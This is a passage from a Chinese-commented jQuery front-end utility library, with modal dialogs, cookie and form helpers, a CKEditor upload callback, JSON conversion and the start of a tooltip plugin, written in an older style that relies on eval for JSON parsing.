            var div_opacty='<div class="opacty" style="z-index:9999;"></div>';
            //提示层标题栏HTML
            var tips_tit = '<div class="tips_tit"><div class="drag-tit"><span class="tit_left">' + title + '</span></div><span class="tit_right" onclick="C.alert.opacty_close(\'' + div_tag + '\');"><a style="font-size:18px;color:#888;font-weight:600;display:inline-block;width:40px; height30px; line-height:28px; text-align:center;" class="close_a" title="关闭">x</a></span><span style="clear:both;"></span></div>';
			if ($(".opacty").length > 0) { return false; }
			
             //1)如果传入URL
            if(params.url != undefined ){
                $('body').append(div_opacty);//插入透明层
                $('.opacty').css(class_opacty);
                var div_tips = '<div class="div_tips" style="overflow:hidden;-moz-border-radius:' + border_radius_style + 'px;-webkit-border-radius:' + border_radius_style + 'px;border-radius:' + border_radius_style + 'px;">' + tips_tit + '<iframe name="iframe_info" scrolling="no" class="iframe_info" src="' + params.url + '" ></iframe></div>'; //内容
                $('body').append(div_tips);
                var iframe_style = {'overflow':'hidden','margin':'0','padding':'0','border':'0','width':'100%','height':height - $('.tips_tit').height() - 16 + 'px'};//iframe 元素样式
                var opacty_zindex=10001;
                $('.div_tips').css({'z-index':(opacty_zindex+3),'overflow':'hidden'});
                $('.tips_tit').css(class_tit);$('.tit_left').css(class_tit_left);$('.tit_right').css(class_tit_right);
                $('.div_tips').css(class_tips);//内容层 插入样式
                $('.div_tips').css('z-index','10099'); //内容显示深度
                $('.iframe_info').css(iframe_style); //iframe 插入样式
                drag_disCenter();
                return false;
            }
            //2）如果传入的是层标签
            if(div_tag!=''){
                //层外部前面插入透明层
                $(div_opacty).insertBefore(div_tag);
                var opacty_zindex=10000;
                //层内容插入标题栏
                $(div_tag).prepend(tips_tit);
                $('.opacty').css(class_opacty);
                $('.tips_tit').css(class_tit);$('.tit_left').css(class_tit_left);$('.tit_right').css(class_tit_right);
                //重定义层位置和样式
                $(div_tag).css({ 'display': 'block', 'z-index': (opacty_zindex + 10), 'position': 'absolute', 'left': ((w - width) / 2 - 8) + 'px', 'top': ((h - height) / 2 + h_scroll - 8) + 'px', 'background': '#fff', 'width': width + 'px', 'height': height + 'px', border: '' + border_style + 'px solid #555', '-moz-border-radius': +border_radius_style + 'px', '-webkit-border-radius': +border_radius_style + 'px', 'border-radius': +border_radius_style + 'px' });
                $(".close_a").hover(function () { $(this).css({ 'color': '#e2041b', 'text-decoration': 'none' }) }, function () { $(this).css({ 'color': '#888' }) }); //设置A 连接样式
                if ($('#addrecommend_html').length > 0) { $('#addrecommend_html').css({'overflow-x':'hidden'}); } //调用 编辑器时内容溢出，去除内容溢出
                drag_disCenter(div_tag);
                return false;
            }
            //3）如果只是显示传入的内容
            //创建透明层
            if(params.content != undefined){
                $('body').append(div_opacty);
                $('.opacty').css(class_opacty);
                //创建提示层
                var div_tips = '<div class="div_tips" style="-moz-border-radius:' + border_radius_style + 'px;-webkit-border-radius:' + border_radius_style + 'px;border-radius:' + border_radius_style + 'px;">' + tips_tit + '<div class="tips_content"><table cellspacing="0" cellpadding="0" width="100%" height="60%" border="0"><tr><td align="center">' + content + '</td></tr></table><div></div>';
                $('body').append(div_tips);
                var opacty_zindex=10001;
                $('.div_tips').css(class_tips);
                $('.div_tips').css({'z-index':(opacty_zindex+3)});
                $('.tips_tit').css(class_tit);$('.tit_left').css(class_tit_left);$('.tit_right').css(class_tit_right);
                $('.tips_content').css({ 'line-height': '170%', 'text-align': 'center' });
                drag_disCenter();
            }

            //调用 拖拽及弹出层居中显示方法
            function drag_disCenter(div_tag){
              if(!arguments[0]) div_tag='.div_tips';
              C.alert.display_center(div_tag); //弹出层缩放滚动同步
              C.alert.display_opacty('.op');//透明层自增长
			  $('.drag-tit').css({'width': $('.tips_tit').width() - $('.tit_right').width() ,'height': $('.tips_tit').height(),'float':'left'}); //拖拽条样式
              C.alert.draw_alert(div_tag, '.drag-tit'); //拖拽
              $(".close_a").hover(function () { $(this).css({ 'color': '#e2041b', 'text-decoration': 'none' }) }, function () { $(this).css({ 'color': '#888' }) }); //设置A 连接样式
              $('.tb3').css({'margin':'5px 0 0 10px'});
              //实现ESC键关闭弹出层
			  $(window).on('keydown',function(event){
				 if(event.keyCode== 27 && $('.opacty').is(':visible')){C.alert.opacty_close(C.alert.params.div_tag);}
			  });
           }
        },
        /*
         拖拽
         obj 移动容器，title 标题位置为拖动位置
        */
        "draw_alert": function (Drag, Title) {
            if(!arguments[1]) Title='.drag-tit';
            var objDarg = $(Drag);
            var objTitle = $(Title);
            var posX = posY = 0;
            var _move = false; //移动状态
            var opacity;
            objTitle.mousedown(function (e) {
              _move = true;
              opacity = 0.2;
              posX = e.pageX - $(this).offset().left; //获取鼠标坐标
              posY = e.pageY - $(this).offset().top;
            });
          $(document).mousemove(function (e) {
              var e = e || window.event;
              var maxW = $(window).width() - objDarg.get(0).offsetWidth; //可移动最大宽度
              var maxH = $(window).height() - objDarg.get(0).offsetHeight - 10;
              if (_move) {
                var _x = e.pageX - posX;
                var _y = e.pageY - posY;
                if (_x < 0) _x = 0; else if (_x > maxW) _x = maxW;
                if (_y < 0) _y = 0; else if (_y > maxH) _y = maxH;
              }
              objDarg.css({ left: _x, top: _y, 'opacity': opacity });
            }).mouseup(function () {
              _move = false;
              opacity = 1;
            });
          },
        /*
         始终显示在屏幕中间 obj:始终居中的弹出层对象
        */
          "display_center": function (obj) {
            if (arguments[0]) alert_obj = '.div_tips';
            //弹出层居中
            function setMask() {
              var top = parseInt(($(window).scrollTop() + ($(window).height() - $(obj).height()) / 2)) + "px";
              var left = parseInt(($(window).scrollLeft() + ($(window).width() - $(obj).width()) / 2)) + "px";
              $(obj).css({ top: top, left: left });
            }
            //缩放滚动同步
            $(window).bind('resize', setMask);
            $(window).bind('scroll', setMask);
          }
          ,
          /*
            opacty_obj 透明层自增长（高度）
          */
          "display_opacty":function (opacty_obj) {
            if (arguments[0]) opacty_obj = '.opacty';
            //透明层 自增长高度
            function set_opacty_mask() {
              var opacty_height = $(window).height() + $(window).scrollTop();
              $(opacty_obj).height(opacty_height);
            }
            //透明层缩放滚动同步
            $(window).bind('resize', set_opacty_mask);
            $(window).bind('scroll', set_opacty_mask);
         }
        ,
        //关闭透明层提示
        "opacty_close":function(div_tag){
			if(!arguments[0]) div_tag = '';
            //删除透明层
            $('.opacty').remove();
            if(div_tag==''){
                //删除提示层
                $('.div_tips').remove();
            }else{
                //隐藏提示层
                $('.tips_tit').remove();
                $(div_tag).css({'display':'none'});
            }
            C.alert.init();
        }
    },
    //cookie读写
    "cookie":{
        //设置Cookie
        "set":function(name,value,hours){
            var __hours=1;
            if(arguments[2]){__hours=hours;}
            var exp = new Date();exp.setTime(exp.getTime() + __hours*60*60*1000);
            document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString();
        },
        //读取Cookie
        "get":function(name){
            var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
            if(arr=document.cookie.match(reg)){return unescape(arr[2]);}else{return null;}
        }
    },
    //加入收藏夹
    "fav":function(tit,url){
        try{
            window.external.addFavorite(url, tit);
        }catch(e){
            try{
                window.sidebar.addPanel(tit,url,'');
            }catch(e){
                alert('您可以尝试通过快捷键' + ctrl + ' + D 加入到收藏夹~');
            }
        }
    },
    //设为首页
    "sethome":function(url){
        if (document.all){
            document.body.style.behavior='url(#default#homepage)';
            document.body.setHomePage(url);
        }else if (window.sidebar){
            if(window.netscape){
                try{
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                }catch (e){
                    alert( "该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true" );
                }
            }
            //if(window.confirm("你确定要设置"+url+"为首页吗？")==1){
                var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                prefs.setCharPref('browser.startup.homepage',url);
            //}
        }
    },
    //日期时间
    "date":{
        "localtime":function(nS){
            var dstr=new Date(parseInt(nS) * 1000).toLocaleString().replace(/:\d{1,2}$/,' ');
            dstr=dstr.replace('年','-').replace('月','-').replace('日','');
            return dstr;
        }
        ,"new_date":function(str){
            str=str.replace(/(\/)|(年)|(月)/g,'-');
            str=str.replace(/(日)/g,'');str=str.split(' ')[0];
            var newstr = str.split('-');
            var date = new Date();
            date.setUTCFullYear(newstr[0], newstr[1] - 1, newstr[2]);
            date.setUTCHours(0, 0, 0, 0);
            return date;
        }
    },
    //字符串处理
    "string":{
        //字符串换行清除
        "clear_line":function(str){
            return str.replace(/\n/g,'').replace(/\r/g,'').replace(/\t/g,'');
        }
        //转移SQL中的单撇号
        ,"sql_filter":function(str){
            return str.replace(/(\')/g,"''");
        }
        //判断字符串长度
        ,"length":function(s){
            var char_length = 0;
            for (var i = 0; i < s.length; i++){
                var son_char = s.charAt(i);
                if(encodeURI(son_char).length > 3){
                    char_length += 2;
                }else{
                    char_length += 1;
                }
            }
            return char_length;
        }
        //判断是否标点符号
        ,"bd_char":function(str){
            if(str.indexOf(',')>=0) return 1;
            if(str.indexOf('，')>=0) return 1;
            return 0;
        }
        //替换逗号
        ,"repair_char":function(m){
            var str=$(m).val();
            $(m).val(str.replace(/(，)|(\|)/g,','));
        }
        //全角数字转半角
        ,"dsbc":function(str,flag) {
            var i;
            var result='';
            if (str.length<=0) {return '';}
            for(i=0;i<str.length;i++)
            { str1=str.charCodeAt(i);
            if(str1<125&&!flag)
            result+=String.fromCharCode(str.charCodeAt(i)+65248);
            else
            result+=String.fromCharCode(str.charCodeAt(i)-65248);
            }
            return result;
        }
    },
    /*TAB按钮页，可多重嵌套无限使用
        tabs 方法参数说明：JSON格式
        {
            "selected":"#n3" // 选中的选项卡，没有此参数默认选中第一个
            ,"event":"mouseover" //切换触发动作 click，mouseover
            ,"style":{        //选项卡样式
                "sclass":"selected"    //选中
                ,"nclass":"noselected" //未选中
            }
            ,"params": //选项卡组
            [
                {"nav":"#n1","con":"#c1","sclass":"selected2","nclass":"noselecte2"}, //nav：选项卡ID，con：选项卡对应内容层ID，sclass,nclass，自定义样样式，没有则默认为上级的 style参数中定义
                {"nav":"#n2","con":"#c2"},
                {"nav":"#n3","con":"#c3"}
            ]
        }
        简写方式：C.tabs({"params":[{"nav":"#n1","con":"#c1"},{"nav":"#n2","con":"#c2"},{"nav":"#n3","con":"#c3"}]});
    */
    "tabs":function(__params){
        //默认选中
        var selected=__params.selected;
        if(__params.selected){selected=__params.selected}else{selected=__params.params[0].nav;}
        //切换动作
        var event=__params.event;
        if(__params.event){event=__params.event}else{event='click';}
        //默认样式选中和不选中
        if(!__params.style) __params.style={"sclass":"selected","nclass":"selected_no"};
        //切换卡参数
        var params=__params.params;
        //遍历切换卡参数
        for(var i=0;i<params.length;i++){
            var tab=params[i];
            //选项卡自定义了样式
            var sclass=__params.style.sclass;if(tab.sclass) sclass=tab.sclass;
            var nclass=__params.style.nclass;if(tab.nclass) nclass=tab.nclass;
            //判断选中选项卡
            if(selected==tab.nav){
                $(tab.nav).removeClass(nclass);
                $(tab.nav).addClass(sclass);
                $(tab.con).css({'display':''});
            }else{
                $(tab.nav).removeClass(sclass);
                $(tab.nav).addClass(nclass);
                $(tab.con).css({'display':'none'});
            }//alert(event);
            //绑定事件
            $(tab.nav).unbind(event);
            $(tab.nav).bind(event,function(){
                C.tabs({"selected":"#"+$(this).attr('id'),"event":event,"style":__params.style,"params":params});
            });
        }
    },
    /*lib库中nbslide幻灯片组件增加功能，使用增加缩略图预览功能
        在幻灯片下方循环输出幻灯广告缩略图 thumb，每个图片的元素加上 onclick="C.slide_click(obj,num)"
        obj 为幻灯片容器标识如 #abc,.abc，num为图片序号，0,1,2,....，反序的
    */
    "nbslide":{
        //缩略图点击显示对应幻灯
        "thumb_click":function(obj,num){
            var btn=$(obj).find("#btnList li");
            btn.each(function(index){
                if(index==num){
                    $(this).click();
                }
            });
        },
        //左右方向按钮控制上一个下一个幻灯
        "pn_click":function(obj,pn){
            var btn=$(obj).find(".sliderBtn");
            if(pn=='prev') $(obj).find("#prevBtn").click();
            if(pn=='next') $(obj).find("#nextBtn").click();
        }
    },
    /*
     *  创建上传按钮
     *  params{
     *      "inner_box":"#span_id"   传了该参数则把上传iframe嵌入该ID表示的元素内部，否则在上面地方调用则直接 document.write
     *  }
     */
    "create_upload_iframe":function(params){
        //alert(upload_path);
        var a=$.evalJSON(params);
        a['domain']=document.domain;
        params=$.toJSON(a);
        var frame_code='<iframe style="" src=\''+upload_path+'upload/upload_form.php?params='+encodeURIComponent(params)+'\' width="80" height="28" frameborder="no" border="0″ marginwidth="0″ marginheight="0" scrolling="no" allowtransparency="yes"></iframe>';
        if(a.inner_box){
            $(a.inner_box).html(frame_code);
        }else{
            document.write(frame_code);
        }
    },
    //ckeditor 编辑器贴片上传按钮并把返回值插入编辑器
    "ckeditor":{
        //编辑器的上传回调处理
        "callback":function(ret){
            try{
                var json=$.evalJSON(ret);//alert(ret);
                var editor=eval('('+[json.params.editor]+')');//转换字符串为编辑器变量名
                //没有取到回传文件，上传失败
                if(json.files.length<=0){
                    alert('上传失败');
                    return;
                }
                //图片
                if(json.files[0].original.match(/(\.gif)|(\.png)|(\.jpg)|(\.jpeg)|(\.bmp)/i)){
                    editor.insertHtml('<img src="'+json.files[0].original+'">');
                //flash
                }else if(json.files[0].original.match(/(\.swf)/)){
                    var code='<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fp'+
                            'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="400" height="300" id="flashvars" align="center">'+
                            '<param name="allowscriptAccess" value="sameDomain" />'+
                            '<param name="movie" value="'+json.files[0].original+'" />'+
                            '<param name="quality" value="high" /><param name="bgcolor" value="#ffffff" />'+
                            '<embed quality="high" bgcolor="#ffffff" width="400" src="'+json.files[0].original+'" height="300" allowScriptAccess="never" allowNetworking="internal" autostart="0" name="flashvars" align="center" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'+
                            '</object>';
                    editor.insertHtml(code);
                //其他类型的文件
                }else{
                    var size=(json.files[0].size/1000);
                    size=size.toString().replace(/\.\d+/,'');
                    var code='<div style="background:#F2EEDD;padding:5px 10px;"><a href="'+json.files[0].original+'" target=_blank>'+json.files[0].original+'</a> <span>文件大小：'+size+' kb</span> <a href="'+json.files[0].original+'" target="_blank">点击下载附件</a> </div>';
                    //alert(code);
                    //$("#test_inner").html(code);
                    editor.insertHtml(code);
                }
            }catch(e){
                alert('err:'+e.message);
            }
        },
        /*
         *  CKeditor编辑器上传按钮
         *  upload_btn 按钮外部层
         *  editor  CKeditor编辑器变量名,不允许以editor为变量名
         *  注意：ckeditor 的JS上两级元素div,td要 position:relative;
         *  //使用范例 <span id="upbtn_box2"><script>C.ckeditor.init('#upbtn_box2','editor2');</script></span>
         */
        "init":function(upload_btn,editor){
            if(editor=='editor'){alert('编辑器变量不允许命名为 editor');return}
            C.create_upload_iframe('{"func":"C.ckeditor.callback","inner_box":"'+upload_btn+'","editor":"'+editor+'","thumb":{"width":"300","height":"300"}}');
        }
    },

    /*表单操作方法
        params=["#a",".b",["#abc","abc"]] 数组中有两种类型，字符串和对象
        字符串统一赋空值或者默认第一个的值（select,checkbox,radio）
        对象则赋指定的值
    */
    "form": {
      //新表单初始化或者给表单赋默认值
      "init": function (params) {
        //遍历需要初始化的表单
        for (var i = 0; i < params.length; i++) {
          var pname = params[i];
          //判断文本还是对象
          if (typeof (pname) == 'string') {
            //类初始化
            if (pname.substr(0, 1) == '.') {
              $(pname).each(function (index) {
                C.form.setval($(this));
              });
            }
            //id初始化
            if (pname.substr(0, 1) == '#') {
              C.form.setval($(pname));
            }
          } else if (typeof (pname) == 'object') {
            //符合数组格式
            if (pname.length == 2) {//alert(pname[0]);
              //类初始化
              if (pname[0].substr(0, 1) == '.') {
                $(pname[0]).each(function (index) {
                  C.form.setval($(this), pname[1]);
                });
              }
              //id初始化
              if (pname[0].substr(0, 1) == '#') {
                C.form.setval($(pname[0]), pname[1]);
              }
            }
          }
        }
      },
      /*
       *获取表单 元素值
       *通过formID 获取该form 下所有表单元素值
       */
      "get_form": function (formID) {
        var value = [];
        formID = formID.indexOf('#') >= 0 ? formID : '#' + formID + ''; //判断参数是否带有#

        $(formID).find('input').each(function (index) {
          var inp_type = this.type;
          if (inp_type == 'text' || inp_type == 'hidden') {
            value.push('"' + this.id + '":"' + encodeURIComponent(this.value) + '"');
          }
          if (inp_type == 'radio' || inp_type == 'checkbox') {
            if ($(this).prop('checked')) {
                value.push('"' + this.name + '":"' + encodeURIComponent($("input[name='"+this.name+"']:checked").val()) + '"');
            }
          }
        });
        $(formID).find('select').each(function () {//下拉
          value.push('"' + this.id + '":"' + encodeURIComponent($(this).find("option:selected").val()) + '"');
        });
        $(formID).find('textarea').each(function () {//多行文本
          value.push('"' + this.id + '":"' + encodeURIComponent($(this).val()) + '"');
        });
        //alert("{" + value.join(',') + "}");
        return $.evalJSON("{" + value.join(',') + "}");//转换json格式
      },
      /*
       *通过formID 赋值 给该form 下ID对应的表单元素
       *data 数据源
       */
      "set_form": function (formID, data) {
        formID = formID.indexOf('#') >= 0 ? formID : '#' + formID + ''; //判断参数是否带有#
        var value = [];
        for (var getID in data) {
          value.push(['#' + getID, data[getID]]);
        }
        C.form.init(value);
      },
      //给表单设值，自动判断类型
      "setval": function (obj, str) {
        if (!arguments[1]) var str = '';
        //文本框，密码框，直接赋值
        if (obj.is('input') && (obj.attr('type') == 'text' || obj.attr('type') == 'password' || obj.attr('type') == 'hidden')) {
          obj.val(str);
        }
        //单选框，复选框
        if (obj.is('input') && (obj.attr('type') == 'radio' || obj.attr('type') == 'checkbox')) {
          if (obj.attr('value') == str) obj.attr('checked', 'true');
        }
        //下拉框，多行文本框
        if (obj.is('select') || obj.is('textarea')) {
          obj.val(str);
        }

      },
      /* 根据主键值修改某个值的公用方法
          url 处理地址
          tag_class input 的class类
          tag_id  input 的表的主键
          order_update('/admin_user.php','order','pid');
          input 格式 <input type="text" class="order" pid="<?php echo();?>">
      */
      "update_field": function (url, tag_class, tag_id) {
        if (!arguments[0]) { C.alert.tips({ "content": "错误：没有处理程序地址" }); return; }
        if (!arguments[1]) tag_class = '.order';
        if (!arguments[2]) tag_id = 'pid';
        var params = [];
        //遍历所有input 值
        $(tag_class).each(function () {
          var id = $(this).attr(tag_id);
          var val = $(this).val();
          params.push({ "id": id, "val": val });
        });
        if (params.length == 0) { C.alert.tips({ "content": "没有需要修改排序的数据" }); return; }
        //转换为字符串并URL编码
        var params_str = $.toJSON(params);
        //params_str=encodeURI(params_str);

        //提交数据处理
        $.post(url, { params: params_str }, function (result) {
          try {
            var ret = $.evalJSON(result);
            if (ret.code == 0) {
              C.alert.tips({ "content": "" + ret.msg + "" });
              setTimeout(function () { window.location.reload(); }, 1200);
            } else {
              C.alert.tips({ "content": "" + ret.msg + "" });
            }
          } catch (e) {
            alert(result + e);
          }
        });
      },
      /* 根据主键值删除批量数据，或者批量修改某个字段为同一个值，根据CHECKBOX选中 公用方法
          url 处理地址
          tag_class checkbox 的class类
          checkbox_value('/admin_user.php','.pid');
          checkbox 格式 <input type="checkbox" id="a61" class="ipt" value="1">
      */
      "batch_modify": function (url, tag_class) {
        if (!arguments[0]) { C.alert.tips({ "content": "错误：没有处理程序地址" }); return; }
        if (!arguments[1]) { tag_class = '.ipt' }
        var params = [];
        //遍历所有checkbox值
        $(tag_class).each(function () {
          if ($(this).attr('checked') == 'checked') {
            params.push($(this).val());
          }
        });
        if (params.length == 0) { C.alert.tips({ "content": "没有选中项，无法操作" }); return; }
        var params_str = params.join(',');
        var url = url.replace('[@]', params_str);

        //提交数据处理
        $.post(url, { params: params_str }, function (result) {
          try {
            var ret = $.evalJSON(result);
            if (ret.code == 0) {
              C.alert.tips({ "content": "" + ret.msg + "" });
              setTimeout(function () { window.location.reload(); }, 1200);
            } else {
              C.alert.tips({ "content": "" + ret.msg + "" });
            }
          } catch (e) {
            alert(result + e);
          }
        });
      },
      /*获取页面中checkbox选中值
        inp_class checkbox class 名称
      */
      "get_checkbox_val":function (inp_class) {
        if ($(inp_class).length < 0) return;
        var value='';
        $(inp_class).each(function () {
          var inp_type = this.type;
          if (inp_type == "checkbox") {
            if ($(this).prop('checked')) {
              value += $(this).val()+',';
            }
          }
        });
        value = value.substring(0, value.lastIndexOf(','));
        return value;//转换json格式
      },
      //全选和反选,div_tag ，可以是 #a,.a这样的
      "check_all": function (div_tag) {
        $(div_tag).each(function () {
          if ($(this).attr('checked') == 'checked') { $(this).attr({ 'checked': false }); } else { $(this).attr({ 'checked': true }); }
        });
      },
      //输入框默认文本
      "input_default": function (input, value) {
        if ($(input).val() == '') $(input).val(value);
        $(input).mousedown(function () {
          if ($(this).val() == value) $(this).val('');
        }).blur(function () {
          if ($(this).val() == '') $(this).val(value);
        });
      },
      //tips ={"id":"content","id":"content","id":"content",...} //{"#id1":"请输入值","#id2":"请输入值"}
      "text_tips": function (tips) {
        if (tips.length < 0) return;
        for (var inp_id in tips) { //循环取值

          if (inp_id.indexOf('#') >= 0)  //判断传入ID 是否带有 #
            inp_id = inp_id.substring(inp_id.indexOf('#') + 1);

          var html = $('<label class="labRemind" for=' + inp_id + '>' + tips['#' + inp_id] + '</label>'); //标签初始化
          if (inp_id.indexOf('#') < 0) inp_id = '#' + inp_id + '';
          $(inp_id).parent().prepend(html); //插入标签
          var font_size = $(inp_id).css('font-size') == undefined ? 12 + 'px' : $(inp_id).css('font-size'); //获取 文本框字体大小
          $(inp_id).parent().css('position', 'relative'); //增加父元素 相对定位
          $('.labRemind').css({ 'font-size': font_size, 'color': '#ccc', 'position': 'absolute', 'height': $(inp_id).parent().height() + 'px', 'line-height': $(inp_id).parent().height() + 'px', 'float': 'left', 'cursor': 'text', 'text-indent': '6px' }); //标签样式
        }

        $('input').each(function () {//遍历当前页面所有input
          var lab = $(this).siblings('.labRemind');
          if (lab.length > 0) { //判断文本框同辈元素是否存在消息提示
            $(this).val() == '' ? lab.show() : lab.hide(); //判断文本框是否有值，无则显示提示，反之
            $(this).focus(function () { lab.hide(); })//获取焦点
              .blur(function () { //失去焦点
                $(this).val() != "" ? lab.hide() : lab.show();
              });
          }
        });
      },
      /*
       * 带行号的多行文本框
       */
      "textarea":{
        "params":{"name":"txt1","id":"txt1","width":"500px","height":"200px","content":"","line_height":"20"},
        "init":function(){
            C.form.textarea.params={"name":"txt1","id":"txt1","width":"500px","height":"200px","content":"","line_height":"20"};
        },
        //设置参数
        "set_params":function(params){
            for(var param in params){
                C.form.textarea.params[param]=params[param];
            }
        },
        "create_line":function(params){
            if(arguments[0]){C.form.textarea.set_params(params);}else{C.form.textarea.init();}
            var content=C.form.textarea.params.content;content=content.replace(/\+/g,' ');content=decodeURIComponent(content);
            var width=C.form.textarea.params.width;
            var height=C.form.textarea.params.height;
            var line_height=C.form.textarea.params.line_height;
            var name=C.form.textarea.params.name;
            var id=C.form.textarea.params.id;

            var css_textarea_con={"width":width,"height":height,"overflow-x":"hidden","overflow-y":"scroll","margin-top":"10px","border":"1px solid #ccc","border-width":"1px 0 1px 1px"};
            var css_textarea={"word-wrap":"normal","margin":"0","padding":"0","resize": "none","border":"0px","float":"left","overflow":"hidden","line-height":line_height+"px","font-size":"12px"};
            var css_txt_left={"word-wrap":"normal","margin":"0","padding":"0","resize": "none","width":"40px","background":"#ccc","height":height,'text-align':'center'};
            var html='';
            html+='<div class="textarea_con">';
            html+='<textarea class="txt_left"></textarea>';
            html+='<textarea name="'+name+'" id="'+id+'" class="txt_right">'+content+'</textarea>';
            html+='<div style="clear:both;height:5px;"></div>';
            html+='</div>';
            document.write(html);
            var obj_m=$('.textarea_con');
            var obj_l=$('.textarea_con > textarea.txt_left');
            var obj_r=$('.textarea_con > textarea.txt_right');
            obj_m.css(css_textarea_con);//容器样式
            $('.textarea_con > textarea').css(css_textarea);//容器中textarea统一样式
            obj_l.css(css_txt_left);//左侧宽度高
            obj_r.css({"width":(obj_m.width()-obj_l.width()-37)+'px',"height":height});//右侧宽高

            //初始化
            C.form.textarea.draw($(obj_r).val(),obj_m,obj_l,obj_r);
            //附加事件
            $(obj_r).keyup(function(){
                C.form.textarea.draw($(obj_r).val(),obj_m,obj_l,obj_r);
            });
        },
        "draw":function(content,obj_m,obj_l,obj_r){
            var line_height=C.form.textarea.params.line_height;
            var con_arr=content.split('\n');
            var con_l='';
            for(var i=0;i<con_arr.length;i++){
                con_l+=(i+1)+'\n';
            }
            obj_l.val(con_l);
            var con_height=line_height*con_arr.length;
            if(con_height<obj_m.height()){con_height=obj_m.height();}
            obj_l.css({"height":con_height+"px"});
            obj_r.css({"height":con_height+"px"});
        }
      }
    }
};



/*错误提交js*/
function setbug(appid,data_center_url){
    if(confirm('真的无法下载吗？')){
        $.getJSON(data_center_url+"/apperror.php?&jsoncallback=?",{"appid":appid},
        function(json){
            try{
                alert(json.msg);
            }catch(e){alert(e.message);}
        });
    }
 }

//jquery 扩展方法

//扩展jQuery对json字符串的转换,evalJSON,toJSON方法
jQuery.extend({
   /** * @see 将json字符串转换为对象 * @param json字符串 * @return 返回object,array,string等对象 */
   evalJSON: function(strJson) {
     return eval("(" + strJson + ")");
   },
   /** * @see 将javascript数据类型转换为json字符串 * @param 待转换对象,支持object,array,string,function,number,boolean,regexp * @return 返回json字符串 */
   toJSON: function(object) {
     var type = typeof object;
     if ('object' == type) {
       if (Array == object.constructor) type = 'array';
       else if (RegExp == object.constructor) type = 'regexp';
       else type = 'object';
     }
     switch (type) {
     case 'undefined':
     case 'unknown':
       return;
       break;
     case 'function':
     case 'boolean':
     case 'regexp':
       return object.toString();
       break;
     case 'number':
       return isFinite(object) ? object.toString() : 'null';
       break;
     case 'string':
       return '"' + object.replace(/(\\|\")/g, "\\$1").replace(/\n|\r|\t/g, function() {
         var a = arguments[0];
         return (a == '\n') ? '\\n': (a == '\r') ? '\\r': (a == '\t') ? '\\t': ""
       }) + '"';
       break;
     case 'object':
       if (object === null) return 'null';
       var results = [];
       for (var property in object) {
         var value = jQuery.toJSON(object[property]);
         if (value !== undefined) results.push(jQuery.toJSON(property) + ':' + value);
       }
       return '{' + results.join(',') + '}';
       break;
     case 'array':
       var results = [];
       for (var i = 0; i < object.length; i++) {
         var value = jQuery.toJSON(object[i]);
         if (value !== undefined) results.push(value);
       }
       return '[' + results.join(',') + ']';
       break;
     }
   }
});

//日期格式化
Date.prototype.format = function(format)
    {
        var o = {
        "M+" : this.getMonth()+1, //month
        "d+" : this.getDate(),    //day
        "h+" : this.getHours(),   //hour
        "m+" : this.getMinutes(), //minute
        "s+" : this.getSeconds(), //second
        "q+" : Math.floor((this.getMonth()+3)/3),  //quarter
        "S" : this.getMilliseconds() //millisecond
        }
        if(/(y+)/.test(format)) format=format.replace(RegExp.$1,
        (this.getFullYear()+"").substr(4 - RegExp.$1.length));
        for(var k in o)if(new RegExp("("+ k +")").test(format))
        format = format.replace(RegExp.$1,
        RegExp.$1.length==1 ? o[k] :
        ("00"+ o[k]).substr((""+ o[k]).length));
        return format;
    }

//COOKIE操作
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        var path = options.path ? '; path=' + options.path : '';
        var domain = options.domain ? '; domain=' + options.domain : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};
/**

 * 增加悬浮窗口插件
 * Powered By Mr Zhou
 * QQ 627266138
 * E-mail 627266138qq.com
 * Date 2013-06-04
 * Dependence jquery-1.7.2.min.js
 **/



(function ($) {
  //调用方法 $('.xxx').showLevel({levelTitle:"1111",levelContent:333333333333""});
  $.fn.LevelDefaults = { //默认参数
      levelTitle: '123123',//浮动标题
      levelContent:'123123', //内容
      top: 0,//上浮动距离
      left:0,//左浮动距离
      margin:'0 0;', //边距
      warpWidth: '200', //浮动层宽度
      isBorder: true, //浮动层边框 true 为存在，
      borderColor:'ccc',// 边框颜色
      color: '000' //字体颜色
  };
  $.extendLevel = function (level,opt) { //obj 元素对象，opt 参数对象
    var g = {  //公共方法， 外部可调用
      //初始化
      init: function () {
        var html; //初始化浮动层
        html =  $('<br /><div class="level" style="display:none;">'
                    +'<a class="level_title">' + opt.levelTitle + '</a>'
                    + '<div class="level_content">' + opt.levelContent + '</div>'
                + '</div>');
        $(g.level).append(html); //将元素加入到g.level对象中
        var border = opt.isBorder ? '1px' : '0'; //判断边框是否存在
        if (opt.top != 0) $('.level', g.level).css({ 'top': opt.top }); //判断是否上浮
        if (opt.left != 0) $('.level', g.level).css({ 'left': opt.left });   //判断是否左浮

        $('.level',g.level).css({'margin': opt.margin, 'text-align': 'center', 'width': opt.warpWidth, 'border': '' + border + ' solid  #' + opt.borderColor + '', color: '#' + opt.color + '', 'position': 'absolute','display':'block' });
        $('.level_title', g.level).css({ 'padding': '4px 6px', 'text-align':'center','width':opt.warpWidth });
